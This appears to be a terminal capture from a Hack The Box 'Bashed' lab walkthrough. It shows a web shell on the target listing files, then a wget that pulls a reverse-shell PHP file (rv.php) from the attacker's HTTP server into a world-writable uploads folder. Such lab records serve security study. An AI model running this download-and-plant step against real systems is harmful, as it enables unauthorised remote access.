 Kali Tools Exploit-DB Google Hacking DB HackTricks | Español - ... Online - Reverse Shell ... GTFOBins »
php
scroll.html
single.html
style.css
uploads
www-data@bashed:/var/www/html# pwd
/var/www/html
www-data@bashed:/var/www/html# ls -la
total 116
drw-r-xr-x 10 root root 4096 Jun 2 2022 .
drwxr-xr-x 3 root root 4096 Jun 2 2022 ..
-rw-r-xr-x 1 root root 8193 Dec 4 2017 about.html
-rw-r-xr-x 1 root root 94 Dec 4 2017 config.php
-rw-r-xr-x 1 root root 7805 Dec 4 2017 contact.html
drw-r-xr-x 2 root root 4096 Jun 2 2022 css
drw-r-xr-x 2 root root 4096 Jun 2 2022 demo-images
drw-r-xr-x 2 root root 4096 Jun 2 2022 dev
drw-r-xr-x 2 root root 4096 Jun 2 2022 fonts
drw-r-xr-x 2 root root 4096 Jun 2 2022 images
-rw-r-xr-x 1 root root 7743 Dec 4 2017 index.html
drw-r-xr-x 2 root root 4096 Jun 2 2022 js
drw-r-xr-x 2 root root 4096 Jun 2 2022 php
-rw-r-xr-x 1 root root 10863 Dec 4 2017 scroll.html
-rw-r-xr-x 1 root root 7477 Dec 4 2017 single.html
-rw-r-xr-x 1 root root 24164 Dec 4 2017 style.css
drwxrwxrwx 2 root root 4096 Jun 2 2022 uploads
www-data@bashed:/var/www/html# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@bashed:/var/www/html# cd uploads
www-data@bashed:/var/www/html/uploads# ls
index.html
www-data@bashed:/var/www/html/uploads# wget 10.10.16.3:8080/rv.php
--2024-06-15 15:47:28-- http://10.10.16.3:8080/rv.php
Connecting to 10.10.16.3:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2586 (2.5K) [application/octet-stream]
Saving to: 'rv.php'
0K .. 100% 2.02M=0.001s
2024-06-15 15:47:29 (2.02 MB/s) - 'rv.php' saved [2586/2586]
www-data:/var/www/html/uploads#
(root㉿kali)-[/home/kali/Desktop/HTB/bashed]
# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.10.68 - - [15/Jun/2024 19:47:32] "GET /rv.php HTTP/1.1" 200 -